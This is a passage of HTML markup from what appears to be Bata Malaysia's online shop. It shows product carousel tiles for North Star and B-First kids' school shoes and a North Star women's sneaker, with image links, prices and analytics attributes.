<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
